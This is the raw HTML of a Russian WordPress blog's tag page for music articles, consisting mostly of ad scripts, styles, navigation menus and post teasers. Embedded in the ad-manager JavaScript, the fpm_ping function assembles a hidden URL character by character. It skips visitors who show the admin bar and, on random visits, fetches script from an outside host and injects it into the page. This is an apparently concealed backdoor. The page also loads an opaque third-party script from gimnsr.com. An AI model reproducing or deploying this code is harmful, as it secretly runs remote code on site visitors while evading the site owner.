if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #8224e3;}.title, .single #toc_container .toc_title{color: #8224e3;border-left: 4px solid #8224e3;}.description{border-top: 4px solid #8224e3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #8224e3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #8224e3;}.more span{border-bottom: 1px dashed #8224e3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #8224e3;border: 1px solid #8224e3;}#up{border-bottom-color: #8224e3;}#up:before, .commentlist .comment .reply a{border: 1px solid #8224e3;}.respond-form .respond-form__button{background-color: #8224e3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #8224e3;}
		.m-nav{background: #8224e3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #d631c2 url(https://mariya-timohina.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #d631c2;}#up:hover{border-bottom-color: #d631c2;}#up:hover:before{border: 1px solid #d631c2;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #d631c2;}.respond-form .respond-form__button:hover{background-color: #d631c2;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #d631c2;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #e83909;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #e83909 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #8224e3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #d631c2;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #de0002;}.post-info .post-info__cat a:hover{background: #d631c2;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #d631c2; border-bottom: 1px solid #d631c2;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'mariya-timohina.ru'});
				});</script> <script async src="//gimnsr.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <meta name="verify-admitad" content="fa942d49f0" />  <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'15mxo'};</script>   <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59298910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59298910" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://mariya-timohina.ru"> <noscript><img src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="logo" alt="mariya-timohina.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="lazyload logo" alt="mariya-timohina.ru"> </a><div class="m-nav"><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6923"><span>Музыка</span></li><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6923"><span>Музыка</span></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"><div class="content-wrapper"><main class="content"><div class="title">Записи с меткой «Музыка»</div><div class="posts cat-posts ajax_pagination"><div class="posts__item posts__item_first"><div class="posts__item-img"> <noscript><img src="https://mariya-timohina.ru/wp-content/cache/thumb/stub_f25cd2e4bb1aa31_660x300.jpg" width="660" height="300" alt="Абхазская оперная певица хибла герзмава. Звезда мировой оперы хибла герзмава &#8211; о жизни, конкуренции на сцене и семье" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20660%20300%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/stub_f25cd2e4bb1aa31_660x300.jpg" width="660" height="300" alt="Абхазская оперная певица хибла герзмава. Звезда мировой оперы хибла герзмава &#8211; о жизни, конкуренции на сцене и семье" /><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2020-03-03">03.03.2020</time></div></div><div class="posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/abhazskaya-opernaya-pevitsa-hibla-gerzmava-zvezda-mirovoj-opery-hibla-gerzmava-o-zhizni-konkurentsii-na-stsene-i-seme.html">Абхазская оперная певица хибла герзмава. Звезда мировой оперы хибла герзмава &#8211; о жизни, конкуренции на сцене и семье</a></div><div class="posts__item-content"> Абхазская оперная певица хибла герзмава. Звезда мировой оперы хибла герзмава - о жизни, конкуренции на сцене и семье Абхазская оперная...</div></div><div class="posts__item posts__item_second"><div class="posts__item-img"> <noscript><img src="https://static.kinoafisha.info/k/articles/640x360/upload/articles/341525085620.jpg" alt="Новогодняя программа по телевизору 31 декабря. Вам, оливьеды" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/stub_c7b434b67e15363_320x200.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20200%22%3E%3C/svg%3E' data-src="https://static.kinoafisha.info/k/articles/640x360/upload/articles/341525085620.jpg" alt="Новогодняя программа по телевизору 31 декабря. Вам, оливьеды" width="320" height="200" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/stub_c7b434b67e15363_320x200.jpg"><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2020-02-27">27.02.2020</time></div></div><div class="posts__item-title"> <a href="https://mariya-timohina.ru/novosti/novogodnyaya-programma-po-televizoru-31-dekabrya-vam-olivedy.html">Новогодняя программа по телевизору 31 декабря. Вам, оливьеды</a></div><div class="posts__item-content"> Новогодняя программа по телевизору 31 декабря. Вам, оливьеды Киноафиша Когда начнется новогоднее обращение президента, по какому каналу покажут «Иронию судьбы»...</div></div><div class="posts__item posts__item_second"><div class="posts__item-img"> <noscript><img src="https://www.maam.ru/upload/blogs/detsad-886998-1497028071.jpg" alt="Сценарий викторины «Путешествие в Лукоморье». «Путешествие в волшебную страну Лукоморье»" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/fa/9a91978350e5bfa_320x200.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20200%22%3E%3C/svg%3E' data-src="https://www.maam.ru/upload/blogs/detsad-886998-1497028071.jpg" alt="Сценарий викторины «Путешествие в Лукоморье». «Путешествие в волшебную страну Лукоморье»" width="320" height="200" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/fa/9a91978350e5bfa_320x200.jpg"><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2020-02-26">26.02.2020</time></div></div><div class="posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/stsenarij-viktoriny-puteshestvie-v-lukomore-puteshestvie-v-volshebnuyu-stranu-lukomore.html">Сценарий викторины «Путешествие в Лукоморье». «Путешествие в волшебную страну Лукоморье»</a></div><div class="posts__item-content"> Сценарий викторины «Путешествие в Лукоморье». «Путешествие в волшебную страну Лукоморье» Музыкально-литературный праздник «Путешествие в Лукоморье» для дошкольников Екатерина Удинская Музыкально-литературный...</div></div><div class="posts__item posts__item_second"><div class="posts__item-img"> <noscript><img src="https://www.maam.ru/upload/blogs/small/detsad-437718-1512404326.jpg" alt="Подводка к танцу в детском саду. Стихи к танцевальным композициям для праздников в детском саду" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/f8/6321a39e8eb22f8_320x200.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20200%22%3E%3C/svg%3E' data-src="https://www.maam.ru/upload/blogs/small/detsad-437718-1512404326.jpg" alt="Подводка к танцу в детском саду. Стихи к танцевальным композициям для праздников в детском саду" width="320" height="200" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/f8/6321a39e8eb22f8_320x200.jpg"><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2020-02-26">26.02.2020</time></div></div><div class="posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/podvodka-k-tantsu-v-detskom-sadu-stihi-k-tantsevalnym-kompozitsiyam-dlya-prazdnikov-v-detskom-sadu.html">Подводка к танцу в детском саду. Стихи к танцевальным композициям для праздников в детском саду</a></div><div class="posts__item-content"> Подводка к танцу в детском саду. Стихи к танцевальным композициям для праздников в детском саду Подводки к танцам и песням...</div></div><div class="posts__item posts__item_second"><div class="posts__item-img"> <noscript><img src="https://citaty.su/wp-content/uploads/2012/05/shostakovich-134x150.jpg" alt="Дмитрий шостакович краткая биография для детей. Музыка шостаковича &#8211; отражение эпохи" width="320" height="200" loading="lazy" decoding="async" class="aligncenter" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/27/98b673b336a2427_320x200.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20200%22%3E%3C/svg%3E' data-src="https://citaty.su/wp-content/uploads/2012/05/shostakovich-134x150.jpg" alt="Дмитрий шостакович краткая биография для детей. Музыка шостаковича &#8211; отражение эпохи" width="320" height="200" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/27/98b673b336a2427_320x200.jpg"><div class="post-info post-info_loop"><div class="post-info__comment">0</div> <time class="post-info__time" datetime="2020-02-25">25.02.2020</time></div></div><div class="posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/dmitrij-shostakovich-kratkaya-biografiya-dlya-detej-muzyka-shostakovicha-otrazhenie-epohi.html">Дмитрий шостакович краткая биография для детей. Музыка шостаковича &#8211; отражение эпохи</a></div><div class="posts__item-content"> Дмитрий шостакович краткая биография для детей. Музыка шостаковича - отражение эпохи Краткая биография Дмитрия Шостаковича Шостакович Дмитрий Дмитриевич (1906—1975), композитор....</div></div></div><div class="more"
 data-items="4"
 data-offset="5"
 data-tag="33"					data-theme="marafon"
 data-loading="Загрузка..."><span>Показать ещё</span></div></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://mariya-timohina.ru/tag/facebook" class="tag-cloud-link tag-link-111 tag-link-position-1" style="font-size: 8.1238938053097pt;" aria-label="Facebook (101 элемент)">Facebook</a> <a href="https://mariya-timohina.ru/tag/xx-vek" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 9.3628318584071pt;" aria-label="Xx век (128 элементов)">Xx век</a> <a href="https://mariya-timohina.ru/tag/youtube" class="tag-cloud-link tag-link-27 tag-link-position-3" style="font-size: 22pt;" aria-label="Youtube (1&nbsp;340 элементов)">Youtube</a> <a href="https://mariya-timohina.ru/tag/avto" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 18.159292035398pt;" aria-label="Авто (666 элементов)">Авто</a> <a href="https://mariya-timohina.ru/tag/beremennost" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 9.4867256637168pt;" aria-label="Беременность (131 элемент)">Беременность</a> <a href="https://mariya-timohina.ru/tag/bol" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 21.504424778761pt;" aria-label="Боль (1&nbsp;236 элементов)">Боль</a> <a href="https://mariya-timohina.ru/tag/vozrast" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 10.849557522124pt;" aria-label="Возраст (168 элементов)">Возраст</a> <a href="https://mariya-timohina.ru/tag/volosy" class="tag-cloud-link tag-link-119 tag-link-position-8" style="font-size: 8.9911504424779pt;" aria-label="Волосы (120 элементов)">Волосы</a> <a href="https://mariya-timohina.ru/tag/vopros" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 13.079646017699pt;" aria-label="Вопрос (258 элементов)">Вопрос</a> <a href="https://mariya-timohina.ru/tag/vospitanie" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 8.3716814159292pt;" aria-label="Воспитание (105 элементов)">Воспитание</a> <a href="https://mariya-timohina.ru/tag/deti" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 17.16814159292pt;" aria-label="Дети (548 элементов)">Дети</a> <a href="https://mariya-timohina.ru/tag/zhenshhiny" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 